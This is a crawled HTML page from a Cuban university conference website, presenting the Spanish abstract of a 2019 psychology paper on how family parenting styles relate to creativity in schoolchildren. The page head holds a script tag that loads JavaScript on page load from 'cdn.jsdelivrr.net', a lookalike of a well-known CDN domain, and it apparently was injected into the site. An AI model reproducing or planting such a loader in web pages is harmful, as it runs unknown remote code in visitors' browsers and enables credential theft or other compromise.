

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://convencion.uclv.cu/event/7th-international-symposium-of-psychology-and-human-development-2019-25/track/mediacion-familiar-en-el-aprendizaje-de-escolares-cubanos-creadores-1698
body_size: 9705
content:

    
        
        
    
        
        
    
    
    <!DOCTYPE html>
        
        
            
        
    <html lang="en-US" data-website-id="1" data-oe-company-name="V International Scientific Convention UCLV 2025">
            
        
            
                
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        <meta name="description" content="&lt;p style=&quot;margin-left: 0.75cm; margin-bottom: 0cm; line-height: 150%&quot; align=&quot;justify&quot;&gt;Este trabajo pretende proponer una metodología para la caracterización del papel mediador de las familias atendiendo a los estilos educativos que asumen ante el aprendizaje de escolares cubanos identificados como creadores por sus respectivos maestros. Considerando criterios de autores tales como: P. Rico Montero, E.M. Santos Palma, V. Martín, Viaña Cuervo y A.R. Martínez; sobre la presencia en escolares creativos de regularidades como: fluidez, originalidad, independencia, generación de nuevas ideas, solución original de problemas, entre otras. Las fuentes de información son: 52 maestros, 60 escolares identificados como creadores por estos maestros y sus respectivas 60 familias. Se utilizan métodos y técnicas tales como: observación, encuesta a maestros, familia y escolares, para caracterizar estilos educativos familiares y la encuesta ESCREAPRI creada y empleada durante el proceso investigativo para la identificación de los escolares creadores por sus maestros. Como resultado de la triangulación de los resultados de estos métodos, se confirma en estos escolares cubanos, las regularidades características de la creatividad antes mencionadas y el predominio del estilo educativo democrático en 50% de las familias, mientras en el otro 50% aparecen diferentes estilos, corroborando hallazgos de estudios anteriores realizados en otros contextos por Krumm G, Vargas-Rubilar, J y Gullón S.; Ekvall, ; Kusuma, y Bournelli et al., acerca de la influencia positiva del estilo democrático. Por ello, se recomienda estimular: relación afectiva, climas familiares afectuosos, la libre expresión, tener en cuenta las ideas de los escolares, colaboración y otras acciones características del estilo educativo democrático para estimular creatividad en escolares&lt;/p&gt;

"/>
        
        
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="Mediación familiar en el aprendizaje de escolares cubanos creadores"/>
                    
                
                    
                        <meta property="og:site_name" content="V International Scientific Convention UCLV 2025"/>
                    
                
                    
                        <meta property="og:url" content="https://convencion.uclv.cu/event/7th-international-symposium-of-psychology-and-human-development-2019-25/track/mediacion-familiar-en-el-aprendizaje-de-escolares-cubanos-creadores-1698"/>
                    
                
                    
                        <meta property="og:image" content="https://convencion.uclv.cu/web/image/website/1/logo?unique=2aa4540"/>
                    
                
                    
                        <meta property="og:description" content="&lt;p style=&quot;margin-left: 0.75cm; margin-bottom: 0cm; line-height: 150%&quot; align=&quot;justify&quot;&gt;Este trabajo pretende proponer una metodología para la caracterización del papel mediador de las familias atendiendo a los estilos educativos que asumen ante el aprendizaje de escolares cubanos identificados como creadores por sus respectivos maestros. Considerando criterios de autores tales como: P. Rico Montero, E.M. Santos Palma, V. Martín, Viaña Cuervo y A.R. Martínez; sobre la presencia en escolares creativos de regularidades como: fluidez, originalidad, independencia, generación de nuevas ideas, solución original de problemas, entre otras. Las fuentes de información son: 52 maestros, 60 escolares identificados como creadores por estos maestros y sus respectivas 60 familias. Se utilizan métodos y técnicas tales como: observación, encuesta a maestros, familia y escolares, para caracterizar estilos educativos familiares y la encuesta ESCREAPRI creada y empleada durante el proceso investigativo para la identificación de los escolares creadores por sus maestros. Como resultado de la triangulación de los resultados de estos métodos, se confirma en estos escolares cubanos, las regularidades características de la creatividad antes mencionadas y el predominio del estilo educativo democrático en 50% de las familias, mientras en el otro 50% aparecen diferentes estilos, corroborando hallazgos de estudios anteriores realizados en otros contextos por Krumm G, Vargas-Rubilar, J y Gullón S.; Ekvall, ; Kusuma, y Bournelli et al., acerca de la influencia positiva del estilo democrático. Por ello, se recomienda estimular: relación afectiva, climas familiares afectuosos, la libre expresión, tener en cuenta las ideas de los escolares, colaboración y otras acciones características del estilo educativo democrático para estimular creatividad en escolares&lt;/p&gt;

"/>
                    
                
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="Mediación familiar en el aprendizaje de escolares cubanos creadores"/>
                
                    <meta name="twitter:image" content="https://convencion.uclv.cu/web/image/website/1/logo?unique=2aa4540"/>
                
                    <meta name="twitter:description" content="&lt;p style=&quot;margin-left: 0.75cm; margin-bottom: 0cm; line-height: 150%&quot; align=&quot;justify&quot;&gt;Este trabajo pretende proponer una metodología para la caracterización del papel mediador de las familias atendiendo a los estilos educativos que asumen ante el aprendizaje de escolares cubanos identificados como creadores por sus respectivos maestros. Considerando criterios de autores tales como: P. Rico Montero, E.M. Santos Palma, V. Martín, Viaña Cuervo y A.R. Martínez; sobre la presencia en escolares creativos de regularidades como: fluidez, originalidad, independencia, generación de nuevas ideas, solución original de problemas, entre otras. Las fuentes de información son: 52 maestros, 60 escolares identificados como creadores por estos maestros y sus respectivas 60 familias. Se utilizan métodos y técnicas tales como: observación, encuesta a maestros, familia y escolares, para caracterizar estilos educativos familiares y la encuesta ESCREAPRI creada y empleada durante el proceso investigativo para la identificación de los escolares creadores por sus maestros. Como resultado de la triangulación de los resultados de estos métodos, se confirma en estos escolares cubanos, las regularidades características de la creatividad antes mencionadas y el predominio del estilo educativo democrático en 50% de las familias, mientras en el otro 50% aparecen diferentes estilos, corroborando hallazgos de estudios anteriores realizados en otros contextos por Krumm G, Vargas-Rubilar, J y Gullón S.; Ekvall, ; Kusuma, y Bournelli et al., acerca de la influencia positiva del estilo democrático. Por ello, se recomienda estimular: relación afectiva, climas familiares afectuosos, la libre expresión, tener en cuenta las ideas de los escolares, colaboración y otras acciones características del estilo educativo democrático para estimular creatividad en escolares&lt;/p&gt;

"/>
                
            
        

        
            
            
        
        <link rel="canonical" href="http://convencion.uclv.cu/event/7th-international-symposium-of-psychology-and-human-development-2019-25/track/mediacion-familiar-en-el-aprendizaje-de-escolares-cubanos-creadores-1698"/>

        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    
  

                <title>Mediación familiar en el aprendizaje de escolares cubanos creadores</title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=2aa4540"/>
    <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
    <link type="text/css" rel="stylesheet" href="/web/content/97075-de797d7/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="de797d7"/>
    <link type="text/css" rel="stylesheet" href="/web/content/114991-98eb5a3/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="98eb5a3"/>
        
    
  

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "1b2ae83efd41c3352b3ce6a7ae88a01693182ca2o1800232085",
                        debug: "",
                    };
                </script>
    <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "7f8c5c0dd4cf1ec1e0e839e43837fc30d06e53ad"}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
    <script async="true" src="https://www.googletagmanager.com/gtag/js?id=G-86VPWDCEN4"></script>
    <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-86VPWDCEN4');
</script>
    <script defer="defer" type="text/javascript" src="/web/content/47130-5c17748/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="5c17748"></script>
    <script defer="defer" type="text/javascript" src="/web/content/47131-7e27e5c/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="7e27e5c"></script>
    
        
    
    <script defer="defer" type="text/javascript" data-src="/web/content/97094-a71bc7e/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="a71bc7e"></script>
    <script defer="defer" type="text/javascript" data-src="/web/content/114996-d3c1d9c/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="d3c1d9c"></script>
        
    
  

                
            
            
    <link rel="manifest" href="/event/manifest.webmanifest" crossorigin="use-credentials"/>
    <link rel="apple-touch-icon" href="/web/image/website/1/app_icon/192x192?unique=2aa4540"/>
    <meta name="theme-color" content="#875A7B"/>

        
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
            <body class="">
                
        
    
            
        <div id="wrapwrap" class="event   ">
      <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
        <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of V Convención Científica Internacional UCLV 2025" title="V Convención Científica Internacional UCLV 2025"><img src="/web/image/website/1/logo/V%20Convenci%C3%B3n%20Cient%C3%ADfica%20Internacional%20UCLV%202025?unique=2aa4540" class="img img-fluid" alt="V Convención Científica Internacional UCLV 2025" loading="lazy"/></span>
        </a>
    
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Home</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            <span>Events</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/programa-general-v-convencion-cientifica-internacional-uclv-2025" class="nav-link ">
            <span>Programa General</span>
        </a>
    </li>
    

                        
                            
    
    
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Memorias</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2021" class="dropdown-item ">
            <span>CCI 2021</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2023" class="dropdown-item ">
            <span>Memorias CCI 2023</span>
        </a>
    </li>
    

            
        </ul>
    </li>

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/sponsorships" class="nav-link ">
            <span>Sponsorships</span>
        </a>
    </li>
    

                        
            
        
        
            
        
        <li class="nav-item mx-lg-3 divider d-none"></li> <li class="o_wsale_my_cart d-none nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Sign in</a>
            </li>
        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
        
        
    
        
        
    
        
        
    
        <div class="js_language_selector ml-2 dropdown">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/7th-international-symposium-of-psychology-and-human-development-2019-25/track/mediacion-familiar-en-el-aprendizaje-de-escolares-cubanos-creadores-1698" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/7th-international-symposium-of-psychology-and-human-development-2019-25/track/mediacion-familiar-en-el-aprendizaje-de-escolares-cubanos-creadores-1698" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
    
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
            
        </div>
  </div>
        </nav>
    </header>
      <main>
        
            
        
                
                <div id="wrap" class="o_wevent_event js_event ">
                    <nav class="navbar navbar-light border-top shadow-sm d-print-none">
                        <div class="container align-items-baseline justify-content-start">
                            <a href="/event" class="navbar-brand h4 my-0 mr-0 mr-md-4">
                                <i class="fa fa-long-arrow-left text-primary mr-2"></i>
                                <span>All Events</span>
                            </a>
                            
                            <ul class="navbar-nav flex-row ml-md-auto ml-0">
                                <li class="nav-item mr-1 ml-2">
                                    <a class="nav-link" href="/event?type=6">
                                        <i class="fa fa-folder-open text-primary mr-2"></i><span>Symposium</span>
                                    </a>
                                </li>
                            </ul>
                            <div class="d-flex align-items-centerflex-wrap pl-sm-3 pr-0">
                                
    <form method="get" class="o_wevent_event_searchbar_form o_wait_lazy_js w-100 my-1 my-lg-0 ml-auto" action="/event">
            
            
            <div role="search" class="input-group ml-auto">
        <input type="search" name="search" class="search-query form-control oe_search_box" placeholder="Search an event ..."/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Search" title="Search"><i class="fa fa-search"></i></button>
        </div>
    </div>

            
            
                                    
                                    
                                    
                                
        </form>
    
                            </div>
                        </div>
                    </nav>                    
                    
                <div name="event" itemscope="itemscope" itemtype="http://schema.org/Event">
                    
  
  
  <div data-name="Cubrir" style="" data-use_size="True" data-use_filters="True" data-use_text_align="True" class="o_record_cover_container d-flex flex-column h-100 o_colored_level o_cc o_cc3 o_half_screen_height  ">
    <div style="background-image: url(/website_event_uclv/static/src/img/screenshot3.jpg);" class="o_record_cover_component o_record_cover_image "></div>
    <div style="opacity: 0.4;" class="o_record_cover_component o_record_cover_filter oe_black">
      <p>
        <span style="color: rgb(64, 64, 64); font-family: Arial, sans-serif; font-size: 12pt;">Executive Secretary</span>
        <br/>
      </p>
    </div>
    
                        
                        
                        
                        

                        <div class="container d-flex flex-column flex-grow-1 justify-content-around">                  
                            
                            <div class="o_wevent_event_title">
                                <div class="row">
                                    <div class="col-md-2 text-center pb-5 pt-2" itemprop="image"><img src="/web/image/event.event/25/image_128/7th%20International%20Symposium%20of%20Psychology%20and%20Human%20Development%202019?unique=9ed7ed6" class="img img-fluid" alt="7th International Symposium of Psychology and Human Development 2019" loading="lazy"/></div>
                                    <div class="col-md-10">
                                        
                                        <h1 class="o_wevent_event_name" itemprop="name" placeholder="Event Title">7th International Symposium of Psychology and Human Development 2019</h1>
                                        
                                        
                                        
                                    </div>
                                </div>
                            </div>                        
                        </div>
                        
                            <div class="container justify-content-around d-block" style="position:relative;top:-55px;">
                                <div class="row no-gutters shadow-sm">
                                    <div class="col-lg-12">
                                        <nav class="navbar navbar-light navbar-expand bg-white">
                                            <div class="container align-items-baseline">
                                                <div id="o_wevent_event_submenu" class="collapse navbar-collapse">
                                                    <ul class="navbar-nav w-100 justify-content-around justify-content-md-start">
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/7th-international-symposium-of-psychology-and-human-development-2019-25/register" class="nav-link ">
                                                                    <span class="fa fa-2x fa-bullhorn d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Introduction</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/7th-international-symposium-of-psychology-and-human-development-2019-25/track" class="nav-link ">
                                                                    
                                                                    <span class="fa fa-2x fa-file d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Papers</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/7th-international-symposium-of-psychology-and-human-development-2019-25/track_proposal" class="nav-link ">
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-upload d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Submit a paper</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/7th-international-symposium-of-psychology-and-human-development-2019-25/agenda" class="nav-link ">
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-calendar d-md-none"></span>
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Agenda</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/7th-international-symposium-of-psychology-and-human-development-2019-25/community" class="nav-link ">
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-users d-md-none"></span>
                                                                    
                                                                    <span class="d-none d-md-block">Community</span>
                                                                </a>
                                                            </li>
                                                        
                                                    </ul>
                                                </div>
                                            </div>
                                        </nav>
                                    </div>
                                </div>
                            </div>
                        
                    
  </div>

                    
                <section class="bg-200">            
                    <div class="container overflow-hidden d-block" style="position:relative; top:-40px;">
                        <div class="row no-gutters mb-3 shadow-sm">
                            <div class="col-lg-8 bg-white px-3 pb-0 o_wevent_online pt-5">
                                    
                                    
                                    <div id="oe_structure_wesession_track_index_1" class="oe_structure"></div>
                                    
                                    
        <div name="o_wesession_track_main" class="col-12 o_wevent_online_page_main o_wesession_track_main bg-white p-0">
            
            
        
        
        

         
    <div class="o_wesession_track_main_description overflow-auto">
                <div class="mx-3 pt-3 mb-3 d-flex justify-content-between flex-column flex-md-row">
                    
                    <div class="d-flex flex-column">
                        <span class="h3 mb-0 text-uppercase">Mediación familiar en el aprendizaje de escolares cubanos creadores</span>                        
                    </div>
                    
                    <div class="o_we_track_action_buttons d-flex justify-content-md-end align-items-center flex-wrap">
                        <div class="o_we_track_reminder_button my-1">
                            
                        </div>
                    </div>
                </div>
                
                
                <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">             
                    
                    <div><p style="margin-left: 0.75cm; margin-bottom: 0cm; line-height: 150%" align="justify">Este trabajo pretende proponer una metodología para la caracterización del papel mediador de las familias atendiendo a los estilos educativos que asumen ante el aprendizaje de escolares cubanos identificados como creadores por sus respectivos maestros. Considerando criterios de autores tales como: P. Rico Montero, E.M. Santos Palma, V. Martín, Viaña Cuervo y A.R. Martínez; sobre la presencia en escolares creativos de regularidades como: fluidez, originalidad, independencia, generación de nuevas ideas, solución original de problemas, entre otras. Las fuentes de información son: 52 maestros, 60 escolares identificados como creadores por estos maestros y sus respectivas 60 familias. Se utilizan métodos y técnicas tales como: observación, encuesta a maestros, familia y escolares, para caracterizar estilos educativos familiares y la encuesta ESCREAPRI creada y empleada durante el proceso investigativo para la identificación de los escolares creadores por sus maestros. Como resultado de la triangulación de los resultados de estos métodos, se confirma en estos escolares cubanos, las regularidades características de la creatividad antes mencionadas y el predominio del estilo educativo democrático en 50% de las familias, mientras en el otro 50% aparecen diferentes estilos, corroborando hallazgos de estudios anteriores realizados en otros contextos por Krumm G, Vargas-Rubilar, J y Gullón S.; Ekvall, ; Kusuma, y Bournelli et al., acerca de la influencia positiva del estilo democrático. Por ello, se recomienda estimular: relación afectiva, climas familiares afectuosos, la libre expresión, tener en cuenta las ideas de los escolares, colaboración y otras acciones características del estilo educativo democrático para estimular creatividad en escolares</p>

</div>
                </section>
                <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">             
                    
                    <div class="font-italic"><p style="margin-left: 0.75cm; margin-bottom: 0cm; line-height: 150%" align="justify">Este trabajo pretende proponer una metodología para la caracterización del papel mediador de las familias atendiendo a los estilos educativos que asumen ante el aprendizaje de escolares cubanos identificados como creadores por sus respectivos maestros. Considerando criterios de autores tales como: P. Rico Montero, E.M. Santos Palma, V. Martín, Viaña Cuervo y A.R. Martínez; sobre la presencia en escolares creativos de regularidades como: fluidez, originalidad, independencia, generación de nuevas ideas, solución original de problemas, entre otras. Las fuentes de información son: 52 maestros, 60 escolares identificados como creadores por estos maestros y sus respectivas 60 familias. Se utilizan métodos y técnicas tales como: observación, encuesta a maestros, familia y escolares, para caracterizar estilos educativos familiares y la encuesta ESCREAPRI creada y empleada durante el proceso investigativo para la identificación de los escolares creadores por sus maestros. Como resultado de la triangulación de los resultados de estos métodos, se confirma en estos escolares cubanos, las regularidades características de la creatividad antes mencionadas y el predominio del estilo educativo democrático en 50% de las familias, mientras en el otro 50% aparecen diferentes estilos, corroborando hallazgos de estudios anteriores realizados en otros contextos por Krumm G, Vargas-Rubilar, J y Gullón S.; Ekvall, ; Kusuma, y Bournelli et al., acerca de la influencia positiva del estilo democrático. Por ello, se recomienda estimular: relación afectiva, climas familiares afectuosos, la libre expresión, tener en cuenta las ideas de los escolares, colaboración y otras acciones características del estilo educativo democrático para estimular creatividad en escolares</p>

</div>
                </section>
                
                

                
                    <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">
                        <h4>About The Speaker</h4>
                        <div class="well bg-200 mt-3 mb-3">
                            <div class="pt-3 pb-3 d-flex justify-content-between flex-column flex-md-row">
                                <div class="col-sm-2">
                                    <span><img src="/web/image/res.partner/4546/image_256/Aurora%20Rosario%20Mart%C3%ADnez%20Verde%20?unique=41ce506" class="img img-fluid img-avatar" alt="Aurora Rosario Martínez Verde " loading="lazy"/></span>
                                </div>
                                <div class="col-sm-10">
                                    <h4 class="mb4">Mrs. Aurora Rosario Martínez Verde </h4>
                                    <div class="mb16">
                                        <span class="fa fa-home mb4"> </span>
                                        <span class="mb4">Universidad Central de Las Villas “Marta Abreu” Villa Clara</span>
                                        
                                        <img height="16px" src="/base/static/img/country_flags/cu.png" alt="Flag of Cuba" title="Cuba" loading="lazy"/>
                                    </div>
                                <em></em>
                                
                                </div>
                            </div>
                        </div>
                    </section>
                
                

                
                
            </div>
        </div>
    
                                     
                                    <div id="oe_structure_wesession_track_index_2" class="oe_structure"></div>
                                </div>
                                
                                <div class="col-lg-4 bg-secondary shadow-sm d-print-none">
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Practical Info</h6>
                                        
                                        <div class="mb4">
                                            <i class="fa fa-globe fa-fw"></i>
                                            
                                            <span>Spanish / Español</span>
                                            
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-flag fa-fw"></i>
                                            
                                            
                                                <span class="text-muted">Not defined</span>
                                            
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-clock-o fa-fw"></i>                        
                                            <span>30 minutes</span>
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-map-marker fa-fw"></i>
                                            
                                            
                                                <span class="text-muted">Not defined</span>
                                            
                                        </div>
                                        
                                    </div>
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Authors</h6>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">María Suz Pompa</span>
                                            </div>
                                        
                                    </div>
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Keywords</h6>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>aprendizaje </span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>creatividad</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>escolares creadores</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>estilo educativo</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>mediación familiar</span>
                                                
                                            </div>
                                        
                                    </div>
                                    
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Documents</h6>
                                        
                                    </div>
                                </div>
                        </div>
                    </div>
                </section>
            
                </div>
            
                    
                    <div class="oe_structure oe_empty" data-editor-sub-message="Following content will appear on all events." id="oe_structure_website_event_layout_1">
      <p>
        <br/>
      </p>
    </div>
  
        
    </div>
            
        
        
    
      </main>
      <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc  o_footer_slideout">
        <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt48" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 pb24 o_colored_level">
              <h4>
                <b>5th International Scientific&nbsp;Convention UCLV 2025</b>
              </h4>
            </div>
            <div class="col-lg-9 pb24 o_colored_level">
              <p class="lead">The “Marta Abreu” Central University of Las Villas (UCLV) and its Interface Society (SICTE S.A.) invites you to participate in the V International Scientific Convention UCLV 2025, which will take place from October 20 to 24, 2025 in the tourist destination Cayos from Villa Clara: Santa María.</p>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-3 pb24 o_colored_level">
              <ul class="pl-3 mb-0">
                <li>
                  <a href="/">Home</a>
                </li>
                <li>
                  <a href="/event" data-original-title="" title="" aria-describedby="tooltip615704">Events</a>
                </li>
              </ul>
            </div>
            <div class="col-lg-6 pb24 o_colored_level">
              <ul class="list-unstyled mb-0">
                <li>
                  <i class="fa fa-phone fa-fw mr-2"></i>
                  <span class="o_force_ltr">
                    <a href="tel:+1 (650) 691-3277" data-original-title="" title="" aria-describedby="tooltip497176">+5342201028</a>
                  </span>
                </li>
                <li>
                  <i class="fa fa-envelope fa-fw mr-2"></i>
                  <span>
                    <a href="mailto:convencionuclv@uclv.cu" data-original-title="" title="" aria-describedby="tooltip255373">convencionuclv@uclv.cu</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-lg-3 pb24">
              <div class="s_share text-right" data-name="Social Media">
                <h5 class="s_share_title d-none">Share</h5>
                <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
                  <i class="fa fa-1x fa-facebook rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
                  <i class="fa fa-1x fa-twitter rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
                  <i class="fa fa-1x fa-instagram rounded-circle shadow-sm"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
          <div class="container py-3">
            <div class="row">
              <div class="col-sm text-center text-sm-left text-muted">
                
        
    
                <span class="mr-2 o_footer_copyright_name">Copyright © <a href="https://sicte.uclv.cu" target="_blank" data-original-title="" title="" aria-describedby="tooltip927972">SICTE S.A.</a> - DESOFT V Convención Científica Internacional UCLV 2025</span>
            
        
    
        
        
    
        
        
    
        <div class="js_language_selector  dropup">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/7th-international-symposium-of-psychology-and-human-development-2019-25/track/mediacion-familiar-en-el-aprendizaje-de-escolares-cubanos-creadores-1698" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/7th-international-symposium-of-psychology-and-human-development-2019-25/track/mediacion-familiar-en-el-aprendizaje-de-escolares-cubanos-creadores-1698" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
        
              </div>
              <div class="col-sm text-center text-sm-right o_not_editable">
                
        <div class="o_brand_promotion">
            
        
        
        
        Powered by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.odoo.com?utm_source=db&amp;utm_medium=website">
                <img alt="Odoo" src="/web/static/src/img/odoo_logo_tiny.png" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
         Developed by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.desoft.cu">
                <img alt="Desoft" src="/auth_signup_uclv/static/src/img/logo-desoft.svg" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
        
    
        </div>
    
              </div>
            </div>
          </div>
        </div>
      </footer>
        
    
    </div>
                
            
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
